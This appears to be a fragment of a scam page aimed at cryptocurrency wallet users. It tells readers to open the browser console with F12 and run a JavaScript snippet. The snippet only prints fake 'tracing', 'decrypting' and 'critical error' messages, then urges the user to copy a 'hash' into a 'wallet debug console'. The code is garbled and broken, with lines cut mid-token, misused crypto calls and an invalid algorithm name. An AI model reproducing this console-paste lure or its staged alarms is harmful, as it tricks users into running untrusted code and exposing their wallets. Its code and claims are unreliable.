
Identification of
Invalid chunk 
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jkwrcd
const node_sync = "QuickNode-V4";

console.log("%c[START] System link
console.info("Target: Invalid chun
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(25)}, se
ed, {name:"AES-GCTR",length:256}, 
  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdc72749a inside Invalid chunk size:");

  console.error("CRITICAL ERROR: Manual patch required for Invalid chunk size:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);